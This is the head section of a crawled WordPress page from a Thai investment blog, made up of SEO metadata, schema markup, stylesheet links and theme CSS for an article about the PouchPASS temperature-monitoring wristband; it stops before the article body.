

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riccowealth.co/2020/06/24/pouchpass-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B8/
body_size: 50072
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://riccowealth.co/wp-content/uploads/2019/12/Ricco-Favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="https://riccowealth.co/wp-content/uploads/2019/12/Ricco-Favicon.png">
<link rel="alternate" type="application/rss+xml" title="Ricco Wealth RSS Feed"
href="https://riccowealth.co/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Ricco Wealth Atom Feed"
href="https://riccowealth.co/feed/atom/"/>
<link rel="pingback" href=""/>
<!--[if lt IE 9]>
<script src="https://riccowealth.co/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://riccowealth.co/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>PouchPASS สายรัดข้อมือตรวจวัดอุณหภูมิสำหรับภาคธุรกิจและครัวเรือน</title>
<meta name="description" content="PouchPASS เป็นนวัตกรรมใหม่ของสายสายรัดข้อมือในการตรวจวัดอุณหภูมิร่างกายอย่างต่อเนื่อง ด้วยการใช้เทคโนโลยีบลูทูธ สำหรับภาคธุรกิจและครัวเรือน" />
<link rel="canonical" href="https://riccowealth.co/2020/06/24/pouchpass-สายรัดข้อมือตรวจวัดอุ/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PouchPASS สายรัดข้อมือตรวจวัดอุณหภูมิสำหรับภาคธุรกิจและครัวเรือน" />
<meta property="og:description" content="PouchPASS เป็นนวัตกรรมใหม่ของสายสายรัดข้อมือในการตรวจวัดอุณหภูมิร่างกายอย่างต่อเนื่อง ด้วยการใช้เทคโนโลยีบลูทูธ สำหรับภาคธุรกิจและครัวเรือน" />
<meta property="og:url" content="https://riccowealth.co/2020/06/24/pouchpass-สายรัดข้อมือตรวจวัดอุ/" />
<meta property="og:site_name" content="Ricco Wealth" />
<meta property="article:published_time" content="2020-06-24T04:13:39+00:00" />
<meta property="article:modified_time" content="2023-04-14T02:30:28+00:00" />
<meta property="og:image" content="https://riccowealth.co/wp-content/uploads/2020/06/215422.jpg" />
<meta property="og:image:width" content="1706" />
<meta property="og:image:height" content="960" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="SM1984" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="SM1984" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/","url":"https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/","name":"PouchPASS สายรัดข้อมือตรวจวัดอุณหภูมิสำหรับภาคธุรกิจและครัวเรือน","isPartOf":{"@id":"https://riccowealth.co/#website"},"primaryImageOfPage":{"@id":"https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/#primaryimage"},"image":{"@id":"https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/#primaryimage"},"thumbnailUrl":"https://riccowealth.co/wp-content/uploads/2020/06/215422.jpg","datePublished":"2020-06-24T04:13:39+00:00","dateModified":"2023-04-14T02:30:28+00:00","author":{"@id":"https://riccowealth.co/#/schema/person/2eb28e6354b3bf3e990a28f47fe7be24"},"description":"PouchPASS เป็นนวัตกรรมใหม่ของสายสายรัดข้อมือในการตรวจวัดอุณหภูมิร่างกายอย่างต่อเนื่อง ด้วยการใช้เทคโนโลยีบลูทูธ สำหรับภาคธุรกิจและครัวเรือน","breadcrumb":{"@id":"https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/#primaryimage","url":"https://riccowealth.co/wp-content/uploads/2020/06/215422.jpg","contentUrl":"https://riccowealth.co/wp-content/uploads/2020/06/215422.jpg","width":1706,"height":960,"caption":"PouchPASS"},{"@type":"BreadcrumbList","@id":"https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riccowealth.co/"},{"@type":"ListItem","position":2,"name":"PouchPASS สายรัดข้อมือตรวจวัดอุณหภูมิสำหรับภาคธุรกิจและครัวเรือนบรรเทาการระบาดของ COVID-19"}]},{"@type":"WebSite","@id":"https://riccowealth.co/#website","url":"https://riccowealth.co/","name":"Ricco Wealth","description":" สินทรัพย์ดิจิทัล เมตาเวิร์ส Web3 เอไอ หุ้น ลงทุนต่างประเทศ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riccowealth.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://riccowealth.co/#/schema/person/2eb28e6354b3bf3e990a28f47fe7be24","name":"SM1984","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riccowealth.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c8220e07b8d0eebc9019ad9e56e4c13c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c8220e07b8d0eebc9019ad9e56e4c13c?s=96&d=mm&r=g","caption":"SM1984"},"url":"https://riccowealth.co/author/sm1984/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ricco Wealth &raquo; Feed" href="https://riccowealth.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ricco Wealth &raquo; Comments Feed" href="https://riccowealth.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ricco Wealth &raquo; PouchPASS สายรัดข้อมือตรวจวัดอุณหภูมิสำหรับภาคธุรกิจและครัวเรือนบรรเทาการระบาดของ COVID-19 Comments Feed" href="https://riccowealth.co/2020/06/24/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by ExactMetrics -->
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
font-family: 'Sukhumvit';
font-weight: 400;
font-display: auto;
src: url('http://riccowealth.co/wp-content/uploads/2019/12/sukhumvitset-text-webfont.ttf') format('truetype');
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://riccowealth.co/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//riccowealth.co/wp-content/cache/wpfc-minified/2ptnnku9/sz8t.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://riccowealth.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//riccowealth.co/wp-content/cache/wpfc-minified/8mij9ek9/sz8t.css" media="all"/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://riccowealth.co/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://riccowealth.co/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//riccowealth.co/wp-content/cache/wpfc-minified/e71620mt/sz8t.css" media="all"/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Chakra+Petch%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://riccowealth.co/wp-content/themes/soledad/main.css?ver=8.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://riccowealth.co/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://riccowealth.co/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://riccowealth.co/wp-content/themes/soledad/style.css?ver=8.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://riccowealth.co/wp-content/themes/soledad/css/social-counter.css?ver=8.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://riccowealth.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://riccowealth.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//riccowealth.co/wp-content/cache/wpfc-minified/8ywzof4s/sz8t.css" media="all"/>
<link rel='stylesheet' id='elementor-post-3723-css' href='https://riccowealth.co/wp-content/uploads/elementor/css/post-3723.css?ver=1761866471' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://riccowealth.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742253852' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://riccowealth.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742253853' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//riccowealth.co/wp-content/cache/wpfc-minified/l8jz5r05/sz8t.css" media="all"/>
<script src='//riccowealth.co/wp-content/cache/wpfc-minified/qhe571ha/sz8t.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://riccowealth.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://riccowealth.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://riccowealth.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riccowealth.co/wp-json/wp/v2/posts/2762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riccowealth.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://riccowealth.co/?p=2762' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riccowealth.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friccowealth.co%2F2020%2F06%2F24%2Fpouchpass-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%2588%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riccowealth.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friccowealth.co%2F2020%2F06%2F24%2Fpouchpass-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%2588%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25b8%2F&#038;format=xml" />
<style type="text/css">
</style>
<style type="text/css">
</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Chakra Petch', sans-serif; } body { 